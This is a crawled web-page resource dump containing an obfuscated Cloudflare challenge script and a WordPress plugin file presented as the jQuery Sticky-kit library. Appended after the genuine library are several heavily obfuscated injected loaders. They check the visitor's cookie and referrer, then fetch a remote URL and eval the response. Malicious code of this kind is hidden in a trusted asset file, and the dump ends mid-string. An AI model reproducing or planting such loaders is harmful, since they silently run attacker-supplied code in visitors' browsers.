for(G3=I[B],C=0;C<L;A=A<<1.21|G3&1,P-1==X?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,G3>>=1,C++);B=(M--,M==0&&(M=Math[GF(Gu.g)](2,L),L++),I[G2]=S++,String(G1))}if(B!==''){if(Object[GF(Gu.M)][GF(Gu.S)][GF(Gu.l)](J,B)){if(256>B[GF(Gu.L)](0)){for(C=0;C<L;A<<=1,X==P-1?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,C++);for(G3=B[GF(Gu.k)](0),C=0;8>C;A=A<<1.33|G3&1,X==P-1?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,G3>>=1,C++);}else{for(G3=1,C=0;C<L;A=A<<1|G3,P-1==X?(X=0,Y[GF(Gu.d)](U(A)),A=0):X++,G3=0,C++);for(G3=B[GF(Gu.Y)](0),C=0;16>C;A=A<<1|G3&1,X==P-1?(X=0,Y[GF(Gu.a)](U(A)),A=0):X++,G3>>=1,C++);}M--,0==M&&(M=Math[GF(Gu.B)](2,L),L++),delete J[B]}else for(G3=I[B],C=0;C<L;A=A<<1|G3&1,X==P-1?(X=0,Y[GF(Gu.m)](U(A)),A=0):X++,G3>>=1,C++);M--,M==0&&L++}for(G3=2,C=0;C<L;A=1&G3|A<<1,P-1==X?(X=0,Y[GF(Gu.A)](U(A)),A=0):X++,G3>>=1,C++);for(;;)if(A<<=1,X==P-1){Y[GF(Gu.X)](U(A));break}else X++;return Y[GF(Gu.f)]('')},'j':function(h,Gi){return Gi=GN,null==h?'':h==''?null:O.i(h[Gi(GB.Z)],32768,function(o,Gs){return Gs=Gi,h[Gs(GJ.Z)](o)})},'i':function(o,P,U,GH,C,I,J,B,M,S,L,Y,A,X,G0,G1,G3,G2){for(GH=GN,C=[],I=4,J=4,B=3,M=[],Y=U(0),A=P,X=1,S=0;3>S;C[S]=S,S+=1);for(G0=0,G1=Math[GH(Gg.Z)](2,2),L=1;L!=G1;G2=Y&A,A>>=1,A==0&&(A=P,Y=U(X++)),G0|=(0<G2?1:0)*L,L<<=1);switch(G0){case 0:for(G0=0,G1=Math[GH(Gg.N)](2,8),L=1;G1!=L;G2=A&Y,A>>=1,A==0&&(A=P,Y=U(X++)),G0|=L*(0<G2?1:0),L<<=1);G3=N(G0);break;case 1:for(G0=0,G1=Math[GH(Gg.O)](2,16),L=1;G1!=L;G2=Y&A,A>>=1,0==A&&(A=P,Y=U(X++)),G0|=(0<G2?1:0)*L,L<<=1);G3=N(G0);break;case 2:return''}for(S=C[3]=G3,M[GH(Gg.V)](G3);;){if(X>o)return'';for(G0=0,G1=Math[GH(Gg.Z)](2,B),L=1;G1!=L;G2=A&Y,A>>=1,0==A&&(A=P,Y=U(X++)),G0|=(0<G2?1:0)*L,L<<=1);switch(G3=G0){case 0:for(G0=0,G1=Math[GH(Gg.h)](2,8),L=1;L!=G1;G2=Y&A,A>>=1,0==A&&(A=P,Y=U(X++)),G0|=(0<G2?1:0)*L,L<<=1);C[J++]=N(G0),G3=J-1,I--;break;case 1:for(G0=0,G1=Math[GH(Gg.o)](2,16),L=1;L!=G1;G2=A&Y,A>>=1,A==0&&(A=P,Y=U(X++)),G0|=L*(0<G2?1:0),L<<=1);C[J++]=N(G0),G3=J-1,I--;break;case 2:return M[GH(Gg.P)]('')}if(I==0&&(I=Math[GH(Gg.Z)](2,B),B++),C[G3])G3=C[G3];else if(J===G3)G3=S+S[GH(Gg.U)](0);else return null;M[GH(Gg.C)](G3),C[J++]=S+G3[GH(Gg.I)](0),I--,S=G3,I==0&&(I=Math[GH(Gg.Z)](2,B),B++)}}},V={},V[GN(GM.N)]=O.h,V}(),D();function G(z3){return z3='chctx,push,concat,POST,getPrototypeOf,charAt,href,floor,Qgcf5,Set,Function,10990116GLoVrb,appendChild,status,ontimeout,removeChild,document,onerror,8497098UOkgFb,2839240LvBYLh,_cf_chl_opt,loading,HIA-R6chX5yG1UNtskFP9u0fnw+8b4Je2LZYQljToqmO37dVKrWp$DCzvBSMExgia,event,charCodeAt,getOwnPropertyNames,iframe,bigint,symbol,__CF$cv$params,chlApiClientVersion,source,join,send,gRjkt7,onreadystatechange,cJDYB1,postMessage,split,xhr-error,gKwbC5,from,prototype,sort,error,number,54765390TufZeD,/cdn-cgi/challenge-platform/h/,1dYznvv,sid,keys,object,length,parent,/invisible/jsd,function,string,cloudflare-invisible,stringify,random,clientInformation,3oblnWZ,navigator,addEventListener,contentDocument,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,location,boolean,toString,readyState,xkKZ4,isNaN,call,catch,error on cf_chl_props,hasOwnProperty,createElement,isArray,includes,fromCharCode,4085612ZzGIyd,detail,Array,contentWindow,errorInfoObject,indexOf,open,d.cookie,onload,splice,/b/ov1/0.6838643447625634:1765304902:pN632gDnaIQ5dct3I7z_p48Tu-wAo5qQMiqcsu0IsZg/,success,chlApiSitekey,7bVFkeH,map,pow,api,[native code],tabIndex,/jsd/oneshot/5eaf848a0845/0.6838643447625634:1765304902:pN632gDnaIQ5dct3I7z_p48Tu-wAo5qQMiqcsu0IsZg/,XMLHttpRequest,Object,http-code:,vKoX8,9893272UlAftM,3850892XlkVNc,DOMContentLoaded,undefined,lVRgbzRaeQ,chlApiRumWidgetAgeMs,body,log,bind,style,now,display: none,hhzn3,jsd,msg,chlApiUrl,timeout'.split(','),G=function(){return z3},G()}function T(V,h,Gm,Gp,o,P,U,C,I,a,J,B){if(Gm={Z:260,N:186,O:171,V:189,h:162,o:212,P:232,U:196,C:242,I:228,a:266,J:262,B:156,g:234,M:245,S:261,l:182,L:251,k:162,d:258,Y:172,m:162,A:176,X:226,f:263,G0:173,G1:259,G2:175,G3:250},Gp=G5,!j(.01))return![];P=(o={},o[Gp(Gm.Z)]=V,o[Gp(Gm.N)]=h,o);try{U=F[Gp(Gm.O)],C=Gp(Gm.V)+F[Gp(Gm.h)][Gp(Gm.o)]+Gp(Gm.P)+U.r+Gp(Gm.U),I=new F[(Gp(Gm.C))](),I[Gp(Gm.I)](Gp(Gm.a),C),I[Gp(Gm.J)]=2500,I[Gp(Gm.B)]=function(){},a={},a[Gp(Gm.g)]=F[Gp(Gm.h)][Gp(Gm.M)],a[Gp(Gm.S)]=F[Gp(Gm.h)][Gp(Gm.l)],a[Gp(Gm.L)]=F[Gp(Gm.k)][Gp(Gm.d)],a[Gp(Gm.Y)]=F[Gp(Gm.m)][Gp(Gm.A)],J=a,B={},B[Gp(Gm.X)]=P,B[Gp(Gm.f)]=J,B[Gp(Gm.G0)]=Gp(Gm.G1),I[Gp(Gm.G2)](W[Gp(Gm.G3)](B))}catch(g){}}function D(z1,z0,GX,GW,Z,N,O,V,h){if(z1={Z:171,N:238,O:211,V:163,h:205,o:248,P:177},z0={Z:211,N:163,O:177},GX={Z:216},GW=G5,Z=F[GW(z1.Z)],!Z)return;if(!b())return;(N=![],O=Z[GW(z1.N)]===!![],V=function(Gj,o){if(Gj=GW,!N){if(N=!![],!b())return;o=y(),R(o.r,function(P){K(Z,P)}),o.e&&T(Gj(GX.Z),o.e)}},i[GW(z1.O)]!==GW(z1.V))?V():F[GW(z1.h)]?i[GW(z1.h)](GW(z1.o),V):(h=i[GW(z1.P)]||function(){},i[GW(z1.P)]=function(GE){GE=GW,h(),i[GE(z0.Z)]!==GE(z0.N)&&(i[GE(z0.O)]=h,V())})}function j(Z,GS,Gx){return GS={Z:201},Gx=G5,Math[Gx(GS.Z)]()<Z}function R(Z,N,Gd,Gk,GL,Gl,Ge,O,V,h){Gd={Z:171,N:253,O:162,V:242,h:228,o:266,P:189,U:162,C:212,I:241,a:238,J:262,B:156,g:230,M:159,S:208,l:208,L:148,k:175,d:250,Y:200},Gk={Z:181},GL={Z:155,N:233,O:244,V:155},Gl={Z:262},Ge=G5,O=F[Ge(Gd.Z)],console[Ge(Gd.N)](F[Ge(Gd.O)]),V=new F[(Ge(Gd.V))](),V[Ge(Gd.h)](Ge(Gd.o),Ge(Gd.P)+F[Ge(Gd.U)][Ge(Gd.C)]+Ge(Gd.I)+O.r),O[Ge(Gd.a)]&&(V[Ge(Gd.J)]=5e3,V[Ge(Gd.B)]=function(GQ){GQ=Ge,N(GQ(Gl.Z))}),V[Ge(Gd.g)]=function(Gv){Gv=Ge,V[Gv(GL.Z)]>=200&&V[Gv(GL.Z)]<300?N(Gv(GL.N)):N(Gv(GL.O)+V[Gv(GL.V)])},V[Ge(Gd.M)]=function(Gy){Gy=Ge,N(Gy(Gk.Z))},h={'t':E(),'lhr':i[Ge(Gd.S)]&&i[Ge(Gd.l)][Ge(Gd.L)]?i[Ge(Gd.l)][Ge(Gd.L)]:'','api':O[Ge(Gd.a)]?!![]:![],'payload':Z},V[Ge(Gd.k)](W[Ge(Gd.d)](JSON[Ge(Gd.Y)](h)))}function z(c,Z,N){return N=G(),z=function(O,F,i){return O=O-146,i=N[O],i},z(c,Z)}function e(Z,GV,G8,N){for(GV={Z:265,N:192,O:146},G8=G5,N=[];Z!==null;N=N[G8(GV.Z)](Object[G8(GV.N)](Z)),Z=Object[G8(GV.O)](Z));return N}function y(GI,GZ,O,V,h,o,P){GZ=(GI={Z:218,N:168,O:255,V:257,h:240,o:252,P:154,U:225,C:202,I:204,a:206,J:252,B:157},G5);try{return O=i[GZ(GI.Z)](GZ(GI.N)),O[GZ(GI.O)]=GZ(GI.V),O[GZ(GI.h)]='-1',i[GZ(GI.o)][GZ(GI.P)](O),V=O[GZ(GI.U)],h={},h=cJDYB1(V,V,'',h),h=cJDYB1(V,V[GZ(GI.C)]||V[GZ(GI.I)],'n.',h),h=cJDYB1(V,O[GZ(GI.a)],'d.',h),i[GZ(GI.J)][GZ(GI.B)](O),o={},o.r=h,o.e=null,o}catch(U){return P={},P.r={},P.e=U,P}}function n(Z,N,O,GK,G7,V){G7=(GK={Z:215,N:224,O:219,V:224,h:197},G5);try{return N[O][G7(GK.Z)](function(){}),'p'}catch(h){}try{if(N[O]==null)return N[O]===void 0?'u':'x'}catch(o){return'i'}return Z[G7(GK.N)][G7(GK.O)](N[O])?'a':N[O]===Z[G7(GK.V)]?'E':N[O]===!0?'T':!1===N[O]?'F':(V=typeof N[O],G7(GK.h)==V?x(Z,N[O])?'N':'f':H[V]||'?')}function E(Gw,Gn,Z){return Gw={Z:171,N:149},Gn=G5,Z=F[Gn(Gw.Z)],Math[Gn(Gw.N)](+atob(Z.t))}function b(Gt,Gq,Z,N,O){return Gt={Z:149,N:256},Gq=G5,Z=3600,N=E(),O=Math[Gq(Gt.Z)](Date[Gq(Gt.N)]()/1e3),O-N>Z?![]:!![]}function K(O,V,z2,Gb,h,o,P){if(z2={Z:199,N:238,O:233,V:173,h:191,o:165,P:195,U:179,C:191,I:186,a:223},Gb=G5,h=Gb(z2.Z),!O[Gb(z2.N)])return;V===Gb(z2.O)?(o={},o[Gb(z2.V)]=h,o[Gb(z2.h)]=O.r,o[Gb(z2.o)]=Gb(z2.O),F[Gb(z2.P)][Gb(z2.U)](o,'*')):(P={},P[Gb(z2.V)]=h,P[Gb(z2.C)]=O.r,P[Gb(z2.o)]=Gb(z2.I),P[Gb(z2.a)]=V,F[Gb(z2.P)][Gb(z2.U)](P,'*'))}function x(Z,N,GT,G6){return GT={Z:152,N:184,O:210,V:214,h:227,o:239},G6=G5,N instanceof Z[G6(GT.Z)]&&0<Z[G6(GT.Z)][G6(GT.N)][G6(GT.O)][G6(GT.V)](N)[G6(GT.h)](G6(GT.o))}}()

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3
body_size: 6793
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 